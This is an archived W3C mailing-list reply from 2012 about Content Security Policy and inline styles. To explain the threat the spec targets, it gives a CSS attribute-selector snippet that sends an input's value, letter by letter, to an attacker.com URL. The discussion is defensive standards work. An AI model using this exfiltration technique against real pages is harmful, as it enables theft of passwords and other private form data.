

--- FILE ---
content_type: text/html
request_url: https://lists.w3.org/Archives/Public/public-webappsec/2012Oct/0061.html
body_size: 5032
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<meta charset="ISO-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="hypermail 3.0.0, see https://github.com/hypermail-project/hypermail/" />
<title>Re: CSP and inline styles from Adam Barth on 2012-10-23 (public-webappsec@w3.org from October 2012)</title>
<meta name="Author" content="Adam Barth (w3c&#x40;&#0097;&#0100;&#0097;&#0109;&#0098;&#0097;&#0114;&#0116;&#0104;&#0046;&#0099;&#0111;&#0109;)" />
<meta name="Subject" content="Re: CSP and inline styles" />
<meta name="Date" content="2012-10-23" />
<link rel="stylesheet" title="Normal view" href="/assets/styles/public.css" />
<link rel="help" href="/Help/" />
<link rel="start" href="../" title="public-webappsec@w3.org archives" />
<script defer="defer" src="/assets/js/archives.js"></script>
</head>
<body class="message">
<header class="head">
<nav class="breadcrumb" id="upper">
  <ul>
    <li><a href="https://www.w3.org/">W3C home</a></li>
    <li><a href="/">Mailing lists</a></li>
    <li><a href="../../">Public</a></li>
    <li><a href="../" rel="start">public-webappsec@w3.org</a></li>
    <li><a href="./" rel="contents">October 2012</a></li>
  </ul>
</nav>
<h1>Re: CSP and inline styles</h1>
<!-- received="Tue Oct 23 19:03:24 2012" -->
<!-- isoreceived="20121023190324" -->
<!-- sent="Tue, 23 Oct 2012 12:02:22 -0700" -->
<!-- isosent="20121023190222" -->
<!-- name="Adam Barth" -->
<!-- email="w3c&#x40;&#0097;&#0100;&#0097;&#0109;&#0098;&#0097;&#0114;&#0116;&#0104;&#0046;&#0099;&#0111;&#0109;" -->
<!-- subject="Re: CSP and inline styles" -->
<!-- id="CAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ@mail.gmail.com" -->
<!-- charset="ISO-8859-1" -->
<!-- inreplyto="CA+c2ei94maGSv&ndash;&ndash;atETUyARXAkrifs=0fXBNa9wc&ndash;30s0ajf8w&#64;mail.gmail.com" -->
<!-- expires="-1" -->
<nav id="navbar">
<ul class="links hmenu_container">
<li>
<span class="heading">This message</span>: <ul class="hmenu"><li><a href="#start" id="options1">Message body</a></li>
<li><a href="mailto:public-webappsec&#x40;&#0119;&#0051;&#0046;&#0111;&#0114;&#0103;?Subject=Re%3A%20CSP%20and%20inline%20styles&amp;In-Reply-To=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E&amp;References=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E">Respond</a></li>
<li><a href="#options3">More options</a></li>
</ul></li>
<li>
<span class="heading">Related messages</span>: <ul class="hmenu">
<!-- unext="start" -->
<li><a href="0062.html">Next message</a></li>
<li><a href="0060.html">Previous message</a></li>
<li><a href="0060.html">In reply to</a></li>
<!-- unextthread="start" -->
<li><a href="0065.html">Next in thread</a></li>
<li><a href="#replies">Replies</a></li>
<!-- ureply="end" -->
</ul></li>
</ul>
</nav>
</header>
<!-- body="start" -->
<main class="mail">
<ul class="headers" aria-label="message headers">
<li><span class="from">
<span class="heading">From</span>: Adam Barth &lt;<a href="mailto:w3c&#x40;&#0097;&#0100;&#0097;&#0109;&#0098;&#0097;&#0114;&#0116;&#0104;&#0046;&#0099;&#0111;&#0109;?Subject=Re%3A%20CSP%20and%20inline%20styles&amp;In-Reply-To=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E&amp;References=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E">w3c&#x40;&#0097;&#0100;&#0097;&#0109;&#0098;&#0097;&#0114;&#0116;&#0104;&#0046;&#0099;&#0111;&#0109;</a>&gt;
</span></li>
<li><span class="date"><span class="heading">Date</span>: Tue, 23 Oct 2012 12:02:22 -0700</span></li>
<li><span class="to"><span class="heading">To</span>: Jonas Sicking &lt;<a href="mailto:jonas&#x40;&#0115;&#0105;&#0099;&#0107;&#0105;&#0110;&#0103;&#0046;&#0099;&#0099;?Subject=Re%3A%20CSP%20and%20inline%20styles&amp;In-Reply-To=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E&amp;References=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E">jonas&#x40;&#0115;&#0105;&#0099;&#0107;&#0105;&#0110;&#0103;&#0046;&#0099;&#0099;</a>&gt;
</span></li>
<li><span class="cc"><span class="heading">Cc</span>: Ian Melven &lt;<a href="mailto:imelven&#x40;&#0109;&#0111;&#0122;&#0105;&#0108;&#0108;&#0097;&#0046;&#0099;&#0111;&#0109;?Subject=Re%3A%20CSP%20and%20inline%20styles&amp;In-Reply-To=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E&amp;References=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E">imelven&#x40;&#0109;&#0111;&#0122;&#0105;&#0108;&#0108;&#0097;&#0046;&#0099;&#0111;&#0109;</a>&gt;, <a href="mailto:public-webappsec&#x40;&#0119;&#0051;&#0046;&#0111;&#0114;&#0103;?Subject=Re%3A%20CSP%20and%20inline%20styles&amp;In-Reply-To=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E&amp;References=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E">public-webappsec&#x40;&#0119;&#0051;&#0046;&#0111;&#0114;&#0103;</a>
</span></li>
<li><span class="message-id"><span class="heading">Message-ID</span>: &lt;CAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ&#x40;&#0109;&#0097;&#0105;&#0108;&#0046;&#0103;&#0109;&#0097;&#0105;&#0108;&#0046;&#0099;&#0111;&#0109;&gt;
</span></li>
</ul>
<pre id="start" class="body">
On Tue, Oct 23, 2012 at 11:33 AM, Jonas Sicking &lt;<a href="mailto:jonas&#x40;&#0115;&#0105;&#0099;&#0107;&#0105;&#0110;&#0103;&#0046;&#0099;&#0099;?Subject=Re%3A%20CSP%20and%20inline%20styles&amp;In-Reply-To=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E&amp;References=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E">jonas&#x40;&#0115;&#0105;&#0099;&#0107;&#0105;&#0110;&#0103;&#0046;&#0099;&#0099;</a>&gt; wrote:
&gt; On Mon, Oct 22, 2012 at 10:40 PM, Adam Barth &lt;<a href="mailto:w3c&#x40;&#0097;&#0100;&#0097;&#0109;&#0098;&#0097;&#0114;&#0116;&#0104;&#0046;&#0099;&#0111;&#0109;?Subject=Re%3A%20CSP%20and%20inline%20styles&amp;In-Reply-To=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E&amp;References=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E">w3c&#x40;&#0097;&#0100;&#0097;&#0109;&#0098;&#0097;&#0114;&#0116;&#0104;&#0046;&#0099;&#0111;&#0109;</a>&gt; wrote:
&gt;&gt; On Mon, Oct 22, 2012 at 4:50 PM, Jonas Sicking &lt;<a href="mailto:jonas&#x40;&#0115;&#0105;&#0099;&#0107;&#0105;&#0110;&#0103;&#0046;&#0099;&#0099;?Subject=Re%3A%20CSP%20and%20inline%20styles&amp;In-Reply-To=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E&amp;References=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E">jonas&#x40;&#0115;&#0105;&#0099;&#0107;&#0105;&#0110;&#0103;&#0046;&#0099;&#0099;</a>&gt; wrote:
&gt;&gt;&gt; On Mon, Oct 22, 2012 at 3:28 PM, Adam Barth &lt;<a href="mailto:w3c&#x40;&#0097;&#0100;&#0097;&#0109;&#0098;&#0097;&#0114;&#0116;&#0104;&#0046;&#0099;&#0111;&#0109;?Subject=Re%3A%20CSP%20and%20inline%20styles&amp;In-Reply-To=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E&amp;References=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E">w3c&#x40;&#0097;&#0100;&#0097;&#0109;&#0098;&#0097;&#0114;&#0116;&#0104;&#0046;&#0099;&#0111;&#0109;</a>&gt; wrote:
&gt;&gt;&gt;&gt; On Mon, Oct 22, 2012 at 3:02 PM, Ian Melven &lt;<a href="mailto:imelven&#x40;&#0109;&#0111;&#0122;&#0105;&#0108;&#0108;&#0097;&#0046;&#0099;&#0111;&#0109;?Subject=Re%3A%20CSP%20and%20inline%20styles&amp;In-Reply-To=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E&amp;References=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E">imelven&#x40;&#0109;&#0111;&#0122;&#0105;&#0108;&#0108;&#0097;&#0046;&#0099;&#0111;&#0109;</a>&gt; wrote:
&gt;&gt;&gt;&gt;&gt; As part of our work to implement the CSP 1.0 spec in Gecko (<a href="https://bugzilla.mozilla.org/show_bug.cgi?id=663566">https://bugzilla.mozilla.org/show_bug.cgi?id=663566</a>),
&gt;&gt;&gt;&gt;&gt; we have been looking at what we need to do to block inline styles (<a href="https://bugzilla.mozilla.org/show_bug.cgi?id=763879">https://bugzilla.mozilla.org/show_bug.cgi?id=763879</a>)
&gt;&gt;&gt;&gt;&gt;
&gt;&gt;&gt;&gt;&gt; The reason for this post is that we need more discussion among the WG (and possible clearer guidance in the spec) as to what
&gt;&gt;&gt;&gt;&gt; threats blocking styles is intended to address and what threats are considered out of scope for this
&gt;&gt;&gt;&gt;&gt; restriction (eg if it's intended to stop data exfiltration).
&gt;&gt;&gt;&gt;
&gt;&gt;&gt;&gt; The main threat we're trying to protect against is attackers who can
&gt;&gt;&gt;&gt; inject markup into a document using CSS3 attribute selectors to steal
&gt;&gt;&gt;&gt; passwords (and other data) store in input element attributes.  Also,
&gt;&gt;&gt;&gt; we're worried about future evolution of CSS increasing this risk.
&gt;&gt;&gt;
&gt;&gt;&gt; Do you have any pointers to how this would work?
&gt;&gt;
&gt;&gt; I couldn't find a good reference, so I'll try my best to explain.  The
&gt;&gt; underlying problem is that CSS3 attribute selectors are too powerful.
&gt;&gt; Consider the following document:
&gt;&gt;
&gt;&gt; &lt;style&gt;
&gt;&gt; input[value^=&quot;sec&quot;] { background-color: url(<a href="https://attacker.com/q?sec">https://attacker.com/q?sec</a>) }
&gt;&gt; &lt;/style&gt;
&gt;&gt; &lt;input value=&quot;secret&quot;&gt;
&gt;&gt;
&gt;&gt; Using &lt;style&gt;, the attacker can determine that the input element
&gt;&gt; contains a word that starts with the letters &quot;sec&quot;.  Now, imagine
&gt;&gt; doing this one letter at a time.  After around 26 guesses, the
&gt;&gt; attacker can determine the first letter &quot;s&quot;.  Then he or she works on
&gt;&gt; the second character by checking &quot;sa&quot;, &quot;sb&quot;, &quot;sc&quot;, etc.  In this way,
&gt;&gt; the attacker can figure out the full value of the input element.
&gt;&gt;
&gt;&gt; Using other tricks, the attacker can actually do many of these queries
&gt;&gt; in parallel, but hopefully the above approach gives you the idea.
&gt;
&gt; I see. So in this context we are assuming that the attacked page

You might not have completed your thought here.

&gt;&gt;&gt; Why aren't we also worried about phone-home attacks where an attacker
&gt;&gt;&gt; can cause a network request to happen where the URL contains private
&gt;&gt;&gt; data from the page. I.e. the attack from:
&gt;&gt;&gt;
&gt;&gt;&gt; <a href="http://scarybeastsecurity.blogspot.com.es/2009/12/generic-cross-browser-cross-domain.html">http://scarybeastsecurity.blogspot.com.es/2009/12/generic-cross-browser-cross-domain.html</a>
&gt;&gt;
&gt;&gt; That's an entirely different sort of attack, and one that is no longer
&gt;&gt; possible in modern browsers because we've fixed it.
&gt;
&gt; How?

For cross-origin CSS loads, browsers now require either that (1) the
style sheet has the proper MIME type or (2) the style sheet parses
without errors.  In an ideal world, we'd require (1) all the time, but
adding (2) was necessary to make the change compatible with the web.
We can check with Chris, but my understanding is that every browser
does this now, including IE.

&gt;&gt;&gt; I agree that for things like background images we should simply rely
&gt;&gt;&gt; on the img-src feature to catch this. However CSS is growing features
&gt;&gt;&gt; which allow network requests to happen to non-image resources.
&gt;&gt;&gt; Specifically Gecko allows using the filter property to link to SVG
&gt;&gt;&gt; files and read filters out of those. And I believe there are at least
&gt;&gt;&gt; development versions of WebKit which allows linking to shader
&gt;&gt;&gt; programs.
&gt;&gt;
&gt;&gt; Generating network requests isn't the issue.  The issue is being able
&gt;&gt; to use advanced selectors, like CSS3 attribute selectors.  We're never
&gt;&gt; going to plug all the exfiltration vectors.  It's not even worth
&gt;&gt; trying.
&gt;
&gt; What are you using as basis for saying that &quot;generating network
&gt; requests isn't the issue&quot;? I agree that the selector thing is also a
&gt; problem, but that doesn't mean that the network request thing can't be
&gt; a problem too.

Sorry, I didn't mean to be presumptive.  There was a discussion in
this working group that lead to the restriction on inline script.  I
might be misremembering, but my recollection of that discussion was
that it was focused on the CSS3 attribute selector issue and not on
trying to stop all network requests.

&gt;&gt;&gt; Simply relying on default-src doesn't seem great. Maybe treating those
&gt;&gt;&gt; as style-src would reduce the attack surface here.
&gt;&gt;
&gt;&gt; We're talking about entirely different classes of attacks.
&gt;
&gt; If the different classes of attacks can result in the same thing, i.e.
&gt; that private data (such as passwords) can be stolen from a page by
&gt; using CSS to cause network requests to send data to an attacker, then
&gt; it seems appropriate to discuss both classes, no?

Can you describe the attack you're worried about?

&gt;&gt;&gt;&gt;&gt; Additionally, we could really use clarification in the spec as to what methods of applying CSS should be blocked in a CSP 1.0 compliant UA
&gt;&gt;&gt;&gt;&gt; (and this would hopefully lead to more consistency across implementations).
&gt;&gt;&gt;&gt;&gt;
&gt;&gt;&gt;&gt;&gt; Previously on this mailing list, we discussed blocking mechanisms that apply CSS that
&gt;&gt;&gt;&gt;&gt; are equivalent to inserting and parsing a &lt;style&gt; node in the DOM.
&gt;&gt;&gt;&gt;&gt;
&gt;&gt;&gt;&gt;&gt; Specifically, we considered the following list of ways to apply CSS:
&gt;&gt;&gt;&gt;&gt; (from <a href="https://bugzilla.mozilla.org/show_bug.cgi?id=763879#c26">https://bugzilla.mozilla.org/show_bug.cgi?id=763879#c26</a>)
&gt;&gt;&gt;&gt;
&gt;&gt;&gt;&gt; I've taken the liberty of re-arranging the order of your list.
&gt;&gt;&gt;&gt;
&gt;&gt;&gt;&gt;&gt; * doc.body.appendChild(doc.createElement(&quot;style&quot;));
&gt;&gt;&gt;&gt;&gt; * doc.body.setAttribute(&quot;style&quot;, &quot;...&quot;);
&gt;&gt;&gt;&gt;&gt; * doc.body.innerHTML = &quot;&lt;style&gt;...&lt;/style&gt;&quot;;
&gt;&gt;&gt;&gt;
&gt;&gt;&gt;&gt; These are blocked.
&gt;&gt;&gt;
&gt;&gt;&gt; doc.body.style.cssText also belongs here, right?
&gt;&gt;
&gt;&gt; No.  Nothing in the CSSOM is blocked.  Only things in the DOM.
&gt;
&gt; Why. It makes absolutely no sense to block
&gt; doc.body.setAttribute(&quot;style&quot;, X) if we don't also block
&gt; doc.body.style.cssText = X. The two are just different syntaxes for
&gt; exactly the same thing. Both set the &quot;style&quot; attribute of the element
&gt; to X.
&gt;
&gt; Whether something lives in the CSSOM spec or the DOM spec is just an
&gt; editorial different. Users will be just as sad when their data is
&gt; stolen.

It sounds like you agree with Boris.  Are you happy with the proposed
change in &lt;<a href="https://lists.w3.org/Archives/Public/public-webappsec/2012Oct/0058.html">http://lists.w3.org/Archives/Public/public-webappsec/2012Oct/0058.html</a>&gt;?

&gt; If the *only* thing that we are concerned about is the password
&gt; stealing attack, then there's no reason to block any form of style
&gt; attributes since they can't include rules which read attribute values.
&gt; Only inline style elements would need to be blocked.

This issue is discussed a bit in
&lt;<a href="https://lists.w3.org/Archives/Public/public-webappsec/2012Sep/0068.html">http://lists.w3.org/Archives/Public/public-webappsec/2012Sep/0068.html</a>&gt;.

Note, in particular, Boris's reply
&lt;<a href="https://lists.w3.org/Archives/Public/public-webappsec/2012Sep/0069.html">http://lists.w3.org/Archives/Public/public-webappsec/2012Sep/0069.html</a>&gt;:

[[
For now.  Until people add selectors to inline styles.  There have been
several proposals for that.
]]

&gt;&gt; The reason is that the spec has to draw a line somewhere.  The line
&gt;&gt; drawn in the spec has the following two advantages:
&gt;&gt;
&gt;&gt; 1) It is consistent with how we treat inline event handlers for
&gt;&gt; script-src (e.g., we block setAttribute(&quot;style&quot;, ...) the same way we
&gt;&gt; block setAttribute(&quot;onclick&quot;, ...)).
&gt;&gt;
&gt;&gt; 2) The line doesn't distinguish between DOM operations performed by
&gt;&gt; the HTML parser and DOM operations performed by the page.
&gt;
&gt; We should draw a line based on what types of attacks can be launched,
&gt; and how likely it is that such attacks will be successful.

I agree.  However, it's also important to draw a conceptually simple
line because we're asking developers to understand where we've drawn
the line.  From this thread, it seems clear that the line in the
current spec isn't as simple as I had hoped.  :)

Hopefully you're happy with Boris's proposal.  If not, it might be
more productive for you two to hash it down and make a joint proposal.

Adam
</pre>
<p class="received"><span class="heading">Received on</span> Tuesday, 23 October 2012 19:03:24 UTC</p>
</main>
<!-- body="end" -->
<footer class="foot">
<nav id="navbarfoot">
<ul class="links hmenu_container">
<li><span class="heading">This message</span>: <span class="message_body"><a href="#start">Message body</a></span></li>
<!-- lnext="start" -->
<li><span class="heading">Next message</span>: <a href="0062.html">Hill, Brad: "[webappsec] updated draft SVG: simple CORS request"</a></li>
<li><span class="heading">Previous message</span>: <a href="0060.html">Jonas Sicking: "Re: CSP and inline styles"</a></li>
<li><span class="heading">In reply to</span>: <a href="0060.html">Jonas Sicking: "Re: CSP and inline styles"</a></li>
<!-- lnextthread="start" -->
<li><span class="heading">Next in thread</span>: <a href="0065.html">Jonas Sicking: "Re: CSP and inline styles"</a></li>
<li id="replies"><span class="heading">Reply</span>: <a href="0065.html">Jonas Sicking: "Re: CSP and inline styles"</a></li>
<!-- lreply="end" -->
</ul>
<ul class="links hmenu_container">
<li id="options3"><span class="heading">Mail actions</span>: <ul class="hmenu"><li><a href="mailto:public-webappsec&#x40;&#0119;&#0051;&#0046;&#0111;&#0114;&#0103;?Subject=Re%3A%20CSP%20and%20inline%20styles&amp;In-Reply-To=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E&amp;References=%3CCAJE5ia8GiQg4_VeoNv_ByEScPwCxu0BinWsDYbPGSBdmFPA-xQ%40mail.gmail.com%3E">respond to this message</a></li>
<li><a href="mailto:public-webappsec&#x40;&#0119;&#0051;&#0046;&#0111;&#0114;&#0103;">mail a new topic</a></li></ul></li>
<li><span class="heading">Contemporary messages sorted</span>: <ul class="hmenu"><li><a href="index.html#msg61">by date</a></li>
<li><a href="thread.html#msg61">by thread</a></li>
<li><a href="subject.html#msg61">by subject</a></li>
<li><a href="author.html#msg61">by author</a></li>
</ul></li>
<li><span class="heading">Help</span>: <ul class="hmenu">
    <li><a href="/Help/" rel="help">how to use the archives</a></li>
    <li><a href="https://www.w3.org/Search/Mail/Public/search?type-index=public-webappsec&amp;index-type=t">search the archives</a></li>
</ul>
</li>
</ul>
</nav>
<!-- trailer="footer" -->
<p class="colophon">
This archive was generated by <a href="https://github.com/hypermail-project/hypermail/">hypermail 3.0.0</a>: Thursday, 13 July 2023 17:04:19 UTC
</p>
</footer>
</body>
</html>
